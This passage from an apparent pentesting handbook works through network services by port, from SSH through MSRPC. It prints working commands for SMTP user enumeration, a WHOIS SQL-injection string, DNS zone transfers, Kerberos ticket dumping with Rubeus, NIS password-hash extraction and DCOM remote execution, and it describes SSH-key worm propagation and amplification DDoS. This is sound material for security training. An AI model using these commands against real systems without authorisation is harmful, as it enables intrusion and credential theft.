- Command Execution and Relay: Finally, the attacker's server logs the user's credentials, forwards the commands to the real SSH server, executes them, and sends the results back to the user, making the process appear seamless and legitimate.
SSH MITM does exactly what is described above.
In order to capture perform the actual MitM you could use techniques like ARP spoofing, DNS spoofin or others described in the Network Spoofing attacks.
SSH-Snake
If you want to traverse a network using discovered SSH private keys on systems, utilizing each private key on each system for new hosts, then SSH-Snake is what you need.
SSH-Snake performs the following tasks automatically and recursively:
- On the current system, find any SSH private keys,
- On the current system, find any hosts or destinations (user@host) that the private keys may be accepted,
- Attempt to SSH into all of the destinations using all of the private keys discovered,
- If a destination is successfully connected to, repeats steps #1 - #4 on the connected-to system.
It's completely self-replicating and self-propagating -- and completely fileless.
Fuzzing
- https://packetstormsecurity.com/files/download/71252/sshfuzz.txt
- https://www.rapid7.com/db/modules/auxiliary/fuzzers/ssh/ssh_version_2
References
- You can find interesting guides on how to harden SSH in https://www.ssh-audit.com/hardening_guides.html
- https://community.turgensec.com/ssh-hacking-guide
23 - Pentesting Telnet
Basic Information
Telnet is a network protocol that gives users a UNsecure way to access a computer over a network.
Default port: 23
Enumeration
Banner Grabbing
All the interesting enumeration can be performed by nmap:
The script telnet-ntlm-info.nse will obtain NTLM info (Windows versions).
From the telnet RFC: In the TELNET Protocol are various "options" that will be sanctioned and may be used with the "DO, DON'T, WILL, WON'T" structure to allow a user and server to agree to use a more elaborate (or perhaps just different) set of conventions for their TELNET connection. Such options could include changing the character set, the echo mode, etc.
I know it is possible to enumerate this options but I don't know how, so let me know if know how.
Config file
25,465,587 - Pentesting SMTP/s
Basic Information
The Simple Mail Transfer Protocol (SMTP) is a protocol utilized within the TCP/IP suite for the sending and receiving of e-mail. Due to its limitations in queuing messages at the recipient's end, SMTP is often employed alongside either POP3 or IMAP. These additional protocols enable users to store messages on a server mailbox and to periodically download them.
In practice, it is common for e-mail programs to employ SMTP for sending e-mails, while utilizing POP3 or IMAP for receiving them. On systems based on Unix, sendmail stands out as the SMTP server most frequently used for e-mail purposes. The commercial package known as Sendmail encompasses a POP3 server. Furthermore, Microsoft Exchange provides an SMTP server and offers the option to include POP3 support.
Default port: 25,465(ssl),587(ssl)
EMAIL Headers
If you have the opportunity to make the victim send you a email (via contact form of the web page for example), do it because you could learn about the internal topology of the victim seeing the headers of the mail.
You can also get an email from a SMTP server trying to send to that server an email to a non-existent address (because the server will send to the attacker a NDN mail). But, be sure that you send the email from an allowed address (check the SPF policy) and that you can receive NDN messages.
You should also try to send different contents because you can find more interesting information on the headers like: X-Virus-Scanned: by av.domain.com You should send the EICAR test file. Detecting the AV may allow you to exploit known vulnerabilities.
Basic actions
Banner Grabbing/Basic connection
SMTP:
SMTPS:
openssl s_client -crlf -connect smtp.mailgun.org:465 #SSL/TLS without starttls command
openssl s_client -starttls smtp -crlf -connect smtp.mailgun.org:587
Finding MX servers of an organisation
Enumeration
NTLM Auth - Information disclosure
If the server supports NTLM auth (Windows) you can obtain sensitive info (versions). More info here.
root@kali: telnet example.com 587
220 example.com SMTP Server Banner
>> HELO
250 example.com Hello [x.x.x.x]
>> AUTH NTLM 334
NTLM supported
>> TlRMTVNTUAABAAAAB4IIAAAAAAAAAAAAAAAAAAAAAAA=
334 TlRMTVNTUAACAAAACgAKADgAAAAFgooCBqqVKFrKPCMAAAAAAAAAAEgASABCAAAABgOAJQAAAA9JAEkAUwAwADEAAgAKAEkASQBTADAAMQABAAoASQBJAFMAMAAxAAQACgBJAEkAUwAwADEAAwAKAEkASQBTADAAMQAHAAgAHwMI0VPy1QEAAAAA
Or automate this with nmap plugin smtp-ntlm-info.nse
nmap -p 25,465,587 --script smtp-ntlm-info --script-args smtp-ntlm-info.domain=domain.com <target>
Internal server name - Information disclosure
Some SMTP servers auto-complete a sender's address when command "MAIL FROM" is issued without a full address, disclosing its internal name:
220 somedomain.com Microsoft ESMTP MAIL Service, Version: Y.Y.Y.Y ready at  Wed, 15 Sep 2021 12:13:28 +0200
EHLO all
250-somedomain.com Hello [x.x.x.x]
250-TURN
250-SIZE 52428800
250-ETRN
250-PIPELINING
250-DSN
250-ENHANCEDSTATUSCODES
250-8bitmime
250-BINARYMIME
250-CHUNKING
250-VRFY
250 OK
MAIL FROM: me
250 2.1.0 me@PRODSERV01.somedomain.com....Sender OK
Sniffing
Check if you sniff some password from the packets to port 25
Auth bruteforce
Username Bruteforce Enumeration
Authentication is not always needed
RCPT TO
$ telnet 1.1.1.1 25
Trying 1.1.1.1...
Connected to 1.1.1.1.
Escape character is '^]'.
220 myhost ESMTP Sendmail 8.9.3
HELO x
250 myhost Hello 18.28.38.48, pleased to meet you
MAIL FROM:example@domain.com
250 2.1.0 example@domain.com... Sender ok
RCPT TO:test
550 5.1.1 test... User unknown
RCPT TO:admin
550 5.1.1 admin... User unknown
RCPT TO:ed
250 2.1.5 ed... Recipient ok
VRFY
$ telnet 1.1.1.1 25
Trying 1.1.1.1...
Connected to 1.1.1.1.
Escape character is '^]'.
220 myhost ESMTP Sendmail 8.9.3
HELO
501 HELO requires domain address
HELO x
250 myhost Hello 18.28.38.48, pleased to meet you
VRFY root
250 Super-User root@myhost
VRFY blah
550 blah... User unknown
EXPN
$ telnet 1.1.1.1 25
Trying 1.1.1.1...
Connected to 1.1.1.1.
Escape character is '^]'.
220 myhost ESMTP Sendmail 8.9.3
HELO
501 HELO requires domain address
HELO x
EXPN test
550 5.1.1 test... User unknown
EXPN root
250 2.1.5 ed.williams@myhost
EXPN sshd
250 2.1.5 sshd privsep sshd@myhost
Automatic tools
Metasploit: auxiliary/scanner/smtp/smtp_enum
smtp-user-enum: smtp-user-enum -M <MODE> -u <USER> -t <IP>
Nmap: nmap --script smtp-enum-users <IP>
References
43 - Pentesting WHOIS
Basic Information
The WHOIS protocol serves as a standard method for inquiring about the registrants or holders of various Internet resources through specific databases. These resources encompass domain names, blocks of IP addresses, and autonomous systems, among others. Beyond these, the protocol finds application in accessing a broader spectrum of information.
Default port: 43
Enumerate
Get all the information that a whois service has about a domain:
Notice than sometimes when requesting for some information to a WHOIS service the database being used appears in the response:

Also, the WHOIS service always needs to use a database to store and extract the information. So, a possible SQLInjection could be present when querying the database from some information provided by the user. For example doing: whois -h 10.10.10.155 -p 43 "a') or 1=1#" you could be able to extract all the information saved in the database.
Shodan
port:43 whois
Note
通常来说,一些域名服务产商会提供whois查询的功能,whois原理是数据库查询,所以也可能存在sql注入的风险
49 - Pentesting TACACS+
Basic Information
The Terminal Access Controller Access Control System (TACACS) protocol is used to centrally validate users trying to access routers or Network Access Servers (NAS). Its upgraded version, TACACS+, separates the services into authentication, authorization, and accounting (AAA).
Default port: 49
Intercept Authentication Key
If the client and TACACS server communication is intercepted by an attacker, the encrypted authentication key can be intercepted. The attacker can then attempt a local brute-force attack against the key without being detected in the logs. If successful in brute-forcing the key, the attacker gains access to the network equipment and can decrypt the traffic using tools like Wireshark.
Performing a MitM Attack
An ARP spoofing attack can be utilized to perform a Man-in-the-Middle (MitM) attack.
Brute-forcing the Key
Loki can be used to brute force the key:
If the key is successfully bruteforced (usually in MD5 encrypted format), we can access the equipment and decrypt the TACACS-encrypted traffic.
Decrypting Traffic
Once the key is successfully cracked, the next step is to decrypt the TACACS-encrypted traffic. Wireshark can handle encrypted TACACS traffic if the key is provided. By analyzing the decrypted traffic, information such as the banner used and the username of the admin user can be obtaine.
By gaining access to the control panel of network equipment using the obtained credentials, the attacker can exert control over the network. It's important to note that these actions are strictly for educational purposes and should not be used without proper authorization.
References
53 - Pentesting DNS
Basic Information
The Domain Name System (DNS) serves as the internet's directory, allowing users to access websites through easy-to-remember domain names like google.com or facebook.com, instead of the numeric Internet Protocol (IP) addresses. By translating domain names into IP addresses, the DNS ensures web browsers can quickly load internet resources, simplifying how we navigate the online world.
Default port: 53
PORT     STATE SERVICE  REASON
53/tcp   open  domain  Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
5353/udp open  zeroconf udp-response
53/udp   open  domain  Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
Different DNS Servers
- DNS Root Servers: These are at the top of the DNS hierarchy, managing the top-level domains and stepping in only if lower-level servers do not respond. The Internet Corporation for Assigned Names and Numbers (ICANN) oversees their operation, with a global count of 13.
- Authoritative Nameservers: These servers have the final say for queries in their designated zones, offering definitive answers. If they can't provide a response, the query is escalated to the root servers.
- Non-authoritative Nameservers: Lacking ownership over DNS zones, these servers gather domain information through queries to other servers.
- Caching DNS Server: This type of server memorizes previous query answers for a set time to speed up response times for future requests, with the cache duration dictated by the authoritative server.
- Forwarding Server: Serving a straightforward role, forwarding servers simply relay queries to another server.
- Resolver: Integrated within computers or routers, resolvers execute name resolution locally and are not considered authoritative.
Enumeration
Banner Grabbing
There aren't banners in DNS but you can gran the macgic query for version.bind. CHAOS TXT which will work on most BIND nameservers. You can perform this query using dig:
Moreover, the tool fpdns can also fingerprint the server.
It's also possible to grab the banner also with a nmap script:
Any record
The record ANY will ask the DNS server to return all the available entries that it is willing to disclose.

Zone Transfer
This procedure is abbreviated Asynchronous Full Transfer Zone (AXFR).
dig axfr @<DNS_IP> #Try zone transfer without domain
dig axfr @<DNS_IP> <DOMAIN> #Try zone transfer guessing the domain
fierce --domain <DOMAIN> --dns-servers <DNS_IP> #Will try toperform a zone transfer against every authoritative name server and if this doesn'twork, will launch a dictionary attack
More info
dig ANY @<DNS_IP> <DOMAIN>     #Any information
dig A @<DNS_IP> <DOMAIN>       #Regular DNS request
dig AAAA @<DNS_IP> <DOMAIN>    #IPv6 DNS request
dig TXT @<DNS_IP> <DOMAIN>     #Information
dig MX @<DNS_IP> <DOMAIN>      #Emails related
dig NS @<DNS_IP> <DOMAIN>      #DNS that resolves that name
dig -x 192.168.0.2 @<DNS_IP>   #Reverse lookup
dig -x 2a00:1450:400c:c06::93 @<DNS_IP> #reverse IPv6 lookup

#Use [-p PORT]  or  -6 (to use ivp6 address of dns)
Automation
for sub in $(cat <WORDLIST>);do dig $sub.<DOMAIN> @<DNS_IP> | grep -v ';\|SOA' | sed -r '/^\s*$/d' | grep $sub | tee -a subdomains.txt;done

dnsenum --dnsserver <DNS_IP> --enum -p 0 -s 0 -o subdomains.txt -f <WORDLIST> <DOMAIN>
Using nslookup
nslookup
> SERVER <IP_DNS> #Select dns server
> 127.0.0.1 #Reverse lookup of 127.0.0.1, maybe...
> <IP_MACHINE> #Reverse lookup of a machine, maybe...
Useful metasploit modules
Useful nmap scripts
#Perform enumeration actions
nmap -n --script "(default and *dns*) or fcrdns or dns-srv-enum or dns-random-txid or dns-random-srcport" <IP>
DNS - Reverse BF
dnsrecon -r 127.0.0.0/24 -n <IP_DNS>  #DNS reverse of all of the addresses
dnsrecon -r 127.0.1.0/24 -n <IP_DNS>  #DNS reverse of all of the addresses
dnsrecon -r <IP_DNS>/24 -n <IP_DNS>   #DNS reverse of all of the addresses
dnsrecon -d active.htb -a -n <IP_DNS> #Zone transfer
Note
If you are able to find subdomains resolving to internal IP-addresses, you should try to perform a reverse dns BF to the NSs of the domain asking for that IP range.
Another tool to do so: https://github.com/amine7536/reverse-scan
You can query reverse IP ranges to https://bgp.he.net/net/205.166.76.0/24#_dns (this tool is also helpful with BGP).
DNS - Subdomains BF
dnsenum --dnsserver <IP_DNS> --enum -p 0 -s 0 -o subdomains.txt -f subdomains-1000.txt <DOMAIN>
dnsrecon -D subdomains-1000.txt -d <DOMAIN> -n <IP_DNS>
dnscan -d <domain> -r -w subdomains-1000.txt #Bruteforce subdomains in recursive way, https://github.com/rbsec/dnscan
Active Directory servers
dig -t _gc._tcp.lab.domain.com
dig -t _ldap._tcp.lab.domain.com
dig -t _kerberos._tcp.lab.domain.com
dig -t _kpasswd._tcp.lab.domain.com

nslookup -type=srv _kerberos._tcp.<CLIENT_DOMAIN>
nslookup -type=srv _kerberos._tcp.domain.com

nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='domain.com'"
DNSSec
 #Query paypal subdomains to ns3.isc-sns.info
 nmap -sSU -p53 --script dns-nsec-enum --script-args dns-nsec-enum.domains=paypal.com ns3.isc-sns.info
IPv6
Brute force using "AAAA" requests to gather IPv6 of the subdomains.
Bruteforce reverse DNS in using IPv6 addresses
DNS Recursion DDoS
If DNS recursion is enabled, an attacker could spoof the origin on the UDP packet in order to make the DNS send the response to the victim server. An attacker could abuse ANY or DNSSEC record types as they use to have the bigger responses. The way to check if a DNS supports recursion is to query a domain name and check if the flag "ra" (recursion available) is in the response:
Config files
host.conf
/etc/resolv.conf
/etc/bind/named.conf
/etc/bind/named.conf.local
/etc/bind/named.conf.options
/etc/bind/named.conf.log
/etc/bind/*
Dangerous settings when configuring a Bind server:
| Option | Description |
|---|---|
allow-query |
Defines which hosts are allowed to send requests to the DNS server. |
allow-recursion |
Defines which hosts are allowed to send recursive requests to the DNS server. |
allow-transfer |
Defines which hosts are allowed to receive zone transfers from the DNS server. |
zone-statistics |
Collects statistical data of zones. |
References
- https://www.myrasecurity.com/en/knowledge-hub/dns/
- Book: Network Security Assessment 3rd edition
69/UDP TFTP/Bittorrent-tracker
Basic Information
Trivial File Transfer Protocol (TFTP) is a straightforward protocol used on UDP port 69 that allows file transfers without needing authentication. Highlighted in RFC 1350, its simplicity means it lacks key security features, leading to limited use on the public Internet. However, TFTP is extensively utilized within large internal networks for distributing configuration files and ROM images to devices such as VoIP handsets, thanks to its efficiency in these specific scenarios.
Default Port: 69/UDP
Enumeration
TFTP doesn't provide directory listing so the script tftp-enum from nmap will try to brute-force default paths.
Download/Upload
You can use Metasploit or Python to check if you can download/upload files:
import tftpy
client = tftpy.TftpClient(<ip>, <port>)
client.download("filename in server", "/tmp/filename", timeout=5)
client.upload("filename to upload", "/local/path/file", timeout=5)
Shodan
port:69
79 - Pentesting Finger
Basic Info
The Finger program/service is utilized for retrieving details about computer users. Typically, the information provided includes the user's login name, full name, and, in some cases, additional details. These extra details could encompass the office location and phone number (if available), the time the user logged in, the period of inactivity (idle time), the last instance mail was read by the user, and the contents of the user's plan and project files.
Default port: 79
Enumeration
Banner Grabbing/Basic connection
User enumeration
finger @<Victim>       #List users
finger admin@<Victim>  #Get info of user
finger user@<Victim>   #Get info of user
Alternatively you can use finger-user-enum from pentestmonkey, some examples:
finger-user-enum.pl -U users.txt -t 10.0.0.1
finger-user-enum.pl -u root -t 10.0.0.1
finger-user-enum.pl -U users.txt -T ips.txt
Metasploit
Shodan
port:79 USER
Command execution
Finger Bounce
Use a system as a finger relay
88tcp/udp - Pentesting Kerberos
Basic Information
Kerberos operates on a principle where it authenticates users without directly managing their access to resources. This is an important distinction because it underlines the protocol's role in security frameworks.
In environments like Active Directory, Kerberos is instrumental in establishing the identity of users by validating their secret passwords. This process ensures that each user's identity is confirmed before they interact with network resources. However, Kerberos does not extend its functionality to evaluate or enforce the permissions a user has over specific resources or services. Instead, it provides a secure way of authenticating users, which is a critical first step in the security process.
After authentication by Kerberos, the decision-making process regarding access to resources is delegated to individual services within the network. These services are then responsible for evaluating the authenticated user's rights and permissions, based on the information provided by Kerberos about the user's privileges. This design allows for a separation of concerns between authenticating the identity of users and managing their access rights, enabling a more flexible and secure approach to resource management in distributed networks.
Default Port: 88/tcp/udp
To learn how to abuse Kerberos you should read the post about Active Directory.
More
Shodan
port:88 kerberos
MS14-068
The MS14-068 flaw permits an attacker to tamper with a legitimate user's Kerberos login token to falsely claim elevated privileges, such as being a Domain Admin. This counterfeit claim is mistakenly validated by the Domain Controller, enabling unauthorized access to network resources across the Active Directory forest.
Kerberos Vulnerability in MS14-068 (KB3011780) ExplainedActive Directory Security
Other exploits: https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS14-068/pykek
Harvesting tickets from Windows
Tickets in Windows are managed and stored by the lsass (Local Security Authority Subsystem Service) process, responsible for handling security policies. To extract these tickets, it's necessary to interface with the lsass process. A non-administrative user can only access their own tickets, while an administrator has the privilege to extract all tickets on the system. For such operations, the tools Mimikatz and Rubeus are widely employed, each offering different commands and functionalities.
Mimikatz
Mimikatz is a versatile tool that can interact with Windows security. It's used not only for extracting tickets but also for various other security-related operations.
Rubeus
Rubeus is a tool specifically tailored for Kerberos interaction and manipulation. It's used for ticket extraction and handling, as well as other Kerberos-related activities.
# Dumping all tickets using Rubeus
.\Rubeus dump
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))

# Listing all tickets
.\Rubeus.exe triage

# Dumping a specific ticket by LUID
.\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))

# Renewing a ticket
.\Rubeus.exe renew /ticket:<BASE64_TICKET>

# Converting a ticket to hashcat format for offline cracking
.\Rubeus.exe hash /ticket:<BASE64_TICKET>
When using these commands, ensure to replace placeholders like <BASE64_TICKET> and <luid> with the actual Base64 encoded ticket and Logon ID respectively. These tools provide extensive functionality for managing tickets and interacting with the security mechanisms of Windows.
Harvesting tickets from Linux
Credential Storage in Linux
Linux systems store credentials in three types of caches, namely Files (in /tmp directory), Kernel Keyrings (a special segment in the Linux kernel), and Process Memory (for single-process use). The default_ccache_name variable in /etc/krb5.conf reveals the storage type in use, defaulting to FILE:/tmp/krb5cc_%{uid} if not specified.
Extracting Credentials
The 2017 paper, Kerberos Credential Thievery (GNU/Linux), outlines methods for extracting credentials from keyrings and processes, emphasizing the Linux kernel's keyring mechanism for managing and storing keys.
- Keyring Extraction Overview
The keyctl system call, introduced in kernel version 2.6.10, allows user space applications to interact with kernel keyrings. Credentials in keyrings are stored as components (default principal and credentials), distinct from file ccaches which also include a header. The hercules.sh script from the paper demonstrates extracting and reconstructing these components into a usable file ccache for credential theft.
- Ticket Extraction Tool: Tickey
Building on the principles of the hercules.sh script, the tickey tool is specifically designed for extracting tickets from keyrings, executed via /tmp/tickey -i.
References
- https://www.tarlogic.com/en/blog/how-to-attack-kerberos/
110,995 - Pentesting POP
Basic Information
Post Office Protocol (POP) is described as a protocol within the realm of computer networking and the Internet, which is utilized for the extraction and retrieval of email from a remote mail server, making it accessible on the local device. Positioned within the application layer of the OSI model, this protocol enables users to fetch and receive email. The operation of POP clients typically involves establishing a connection to the mail server, downloading all messages, storing these messages locally on the client system, and subsequently removing them from the server. Although there are three iterations of this protocol, POP3 stands out as the most prevalently employed version.
Default ports: 110, 995(ssl)
Enumeration
Banner Grabbing
Manual
You can use the command CAPA to obtain the capabilities of the POP3 server.
Automated
nmap --script "pop3-capabilities or pop3-ntlm-info" -sV -port <PORT> <IP> #All are default scripts
The pop3-ntlm-info plugin will return some "sensitive" data (Windows versions).
POP syntax
POP commands examples from here
POP commands:
  USER uid           Log in as "uid"
  PASS password      Substitue "password" for your actual password
  STAT               List number of messages, total mailbox size
  LIST               List messages and sizes
  RETR n             Show message n
  DELE n             Mark message n for deletion
  RSET               Undo any changes
  QUIT               Logout (expunges messages if no RSET)
  TOP msg n          Show first n lines of message number msg
  CAPA               Get capabilities
Dangerous Settings
From https://academy.hackthebox.com/module/112/section/1073
| Setting | Description |
|---|---|
auth_debug |
Enables all authentication debug logging. |
auth_debug_passwords |
This setting adjusts log verbosity, the submitted passwords, and the scheme gets logged. |
auth_verbose |
Logs unsuccessful authentication attempts and their reasons. |
auth_verbose_passwords |
Passwords used for authentication are logged and can also be truncated. |
auth_anonymous_username |
This specifies the username to be used when logging in with the ANONYMOUS SASL mechanism. |
111/TCP/UDP - Pentesting Portmapper
Basic Information
Portmapper is a service that is utilized for mapping network service ports to RPC (Remote Procedure Call) program numbers. It acts as a critical component in Unix-based systems, facilitating the exchange of information between these systems. The port associated with Portmapper is frequently scanned by attackers as it can reveal valuable information. This information includes the type of Unix Operating System (OS) running and details about the services that are available on the system. Additionally, Portmapper is commonly used in conjunction with NFS (Network File System), NIS (Network Information Service), and other RPC-based services to manage network services effectively.
Default port: 111/TCP/UDP, 32771 in Oracle Solaris
Enumeration
Sometimes it doesn't give you any information, in other occasions you will get something like this:


RPCBind + NFS
If you find the service NFS then probably you will be able to list and download(and maybe upload) files:
NIS
Exploring NIS vulnerabilities involves a two-step process, starting with the identification of the service ypbind. The cornerstone of this exploration is uncovering the NIS domain name, without which progress is halted.

The exploration journey begins with the installation of necessary packages (apt-get install nis). The subsequent step requires using ypwhich to confirm the NIS server's presence by pinging it with the domain name and server IP, ensuring these elements are anonymized for security.
The final and crucial step involves the ypcat command to extract sensitive data, particularly encrypted user passwords. These hashes, once cracked using tools like John the Ripper, reveal insights into system access and privileges.
# Install NIS tools
apt-get install nis
# Ping the NIS server to confirm its presence
ypwhich -d <domain-name> <server-ip>
# Extract user credentials
ypcat –d <domain-name> –h <server-ip> passwd.byname
NIF files
| Master file | Map(s) | Notes |
|---|---|---|
| /etc/hosts | hosts.byname, hosts.byaddr | Contains hostnames and IP details |
| /etc/passwd | passwd.byname, passwd.byuid | NIS user password file |
| /etc/group | group.byname, group.bygid | NIS group file |
| /usr/lib/aliases | mail.aliases | Details mail aliases |
RPC Users
If you find the rusersd service listed like this:

You could enumerate users of the box.
Bypass Filtered Portmapper port
When conducting a nmap scan and discovering open NFS ports with port 111 being filtered, direct exploitation of these ports is not feasible. However, by simulating a portmapper service locally and creating a tunnel from your machine to the target, exploitation becomes possible using standard tools. This technique allows for bypassing the filtered state of port 111, thus enabling access to NFS services. For detailed guidance on this method, refer to the article available at this link.
Shodan
Portmap
Note
同时,该端口开放给公网很容易遭受DDos攻击
113 - Pentesting Ident
123/udp - Pentesting NTP
Basic Information
The Network Time Protocol (NTP) ensures computers and network devices across variable-latency networks sync their clocks accurately. It's vital for maintaining precise timekeeping in IT operations, security, and logging. NTP's accuracy is essential, but it also poses security risks if not properly managed.
Summary & Security Tips:
- Purpose: Syncs device clocks over networks.
- Importance: Critical for security, logging, and operations.
- Security Measures:
- Use trusted NTP sources with authentication.
- Limit NTP server network access.
- Monitor synchronization for signs of tampering.
Default port: 123/udp
Enumeration
ntpq -c readlist <IP_ADDRESS>
ntpq -c readvar <IP_ADDRESS>
ntpq -c peers <IP_ADDRESS>
ntpq -c associations <IP_ADDRESS>
ntpdc -c monlist <IP_ADDRESS>
ntpdc -c listpeers <IP_ADDRESS>
ntpdc -c sysinfo <IP_ADDRESS>
Examine configuration files
- ntp.conf
NTP Amplification Attack
The NTP protocol, using UDP, allows for operation without the need for handshake procedures, unlike TCP. This characteristic is exploited in NTP DDoS amplification attacks. Here, attackers create packets with a fake source IP, making it seem as if the attack requests come from the victim. These packets, initially small, prompt the NTP server to respond with much larger data volumes, amplifying the attack.
The MONLIST command, despite its rare use, can report the last 600 clients connected to the NTP service. While the command itself is simple, its misuse in such attacks highlights critical security vulnerabilities.
Shodan
ntp
135, 593 - Pentesting MSRPC
Basic Information
The Microsoft Remote Procedure Call (MSRPC) protocol, a client-server model enabling a program to request a service from a program located on another computer without understanding the network's specifics, was initially derived from open-source software and later developed and copyrighted by Microsoft.
The RPC endpoint mapper can be accessed via TCP and UDP port 135, SMB on TCP 139 and 445 (with a null or authenticated session), and as a web service on TCP port 593.
How does MSRPC work?
Initiated by the client application, the MSRPC process involves calling a local stub procedure that then interacts with the client runtime library to prepare and transmit the request to the server. This includes converting parameters into a standard Network Data Representation format. The choice of transport protocol is determined by the runtime library if the server is remote, ensuring the RPC is delivered through the network stack.

Identifying Exposed RPC Services
Exposure of RPC services across TCP, UDP, HTTP, and SMB can be determined by querying the RPC locator service and individual endpoints. Tools such as rpcdump facilitate the identification of unique RPC services, denoted by IFID values, revealing service details and communication bindings:
D:\rpctools> rpcdump [-p port] <IP>
IFID: 5a7b91f8-ff00-11d0-a9b2-00c04fb6e6fc version 1.0
Annotation: Messenger Service
UUID: 00000000-0000-0000-0000-000000000000
Binding: ncadg_ip_udp:<IP>[1028]
Access to the RPC locator service is enabled through specific protocols: ncacn_ip_tcp and ncadg_ip_udp for accessing via port 135, ncacn_np for SMB connections, and ncacn_http for web-based RPC communication. The following commands exemplify the utilization of Metasploit modules to audit and interact with MSRPC services, primarily focusing on port 135:
use auxiliary/scanner/dcerpc/endpoint_mapper
use auxiliary/scanner/dcerpc/hidden
use auxiliary/scanner/dcerpc/management
use auxiliary/scanner/dcerpc/tcp_dcerpc_auditor
rpcdump.py <IP> -p 135
All options except tcp_dcerpc_auditor are specifically designed for targeting MSRPC on port 135.
Notable RPC interfaces
- IFID: 12345778-1234-abcd-ef00-0123456789ab
- Named Pipe:
\pipe\lsarpc - Description: LSA interface, used to enumerate users.
- IFID: 3919286a-b10c-11d0-9ba8-00c04fd92ef5
- Named Pipe:
\pipe\lsarpc - Description: LSA Directory Services (DS) interface, used to enumerate domains and trust relationships.
- IFID: 12345778-1234-abcd-ef00-0123456789ac
- Named Pipe:
\pipe\samr - Description: LSA SAMR interface, used to access public SAM database elements (e.g., usernames) and brute-force user passwords regardless of account lockout policy.
- IFID: 1ff70682-0a51-30e8-076d-740be8cee98b
- Named Pipe:
\pipe\atsvc - Description: Task scheduler, used to remotely execute commands.
- IFID: 338cd001-2244-31f1-aaaa-900038001003
- Named Pipe:
\pipe\winreg - Description: Remote registry service, used to access and modify the system registry.
- IFID: 367abb81-9844-35f1-ad32-98f038001003
- Named Pipe:
\pipe\svcctl - Description: Service control manager and server services, used to remotely start and stop services and execute commands.
- IFID: 4b324fc8-1670-01d3-1278-5a47bf6ee188
- Named Pipe:
\pipe\srvsvc - Description: Service control manager and server services, used to remotely start and stop services and execute commands.
- IFID: 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57
- Named Pipe:
\pipe\epmapper - Description: DCOM interface, used for brute-force password grinding and information gathering via WM.
Identifying IP addresses
Using https://github.com/mubix/IOXIDResolver, comes from Airbus research is possible to abuse the ServerAlive2 method inside the IOXIDResolver interface.
This method has been used to get interface information as IPv6 address from the HTB box APT. See here for 0xdf APT writeup, it includes an alternative method using rpcmap.py from Impacket with stringbinding (see above).
Executing a RCE with valid credentials
It is possible to execute remote code on a machine, if the credentials of a valid user are available using dcomexec.py from impacket framework.
Remember to try with the different objects available
- ShellWindows
- ShellBrowserWindow
- MMC20
Port 593
The rpcdump.exe from rpctools can interact with this port.
References
- https://www.cyber.airbus.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/
- https://www.cyber.airbus.com/the-oxid-resolver-part-2-accessing-a-remote-object-inside-dcom/
- https://0xffsec.com/handbook/services/msrpc/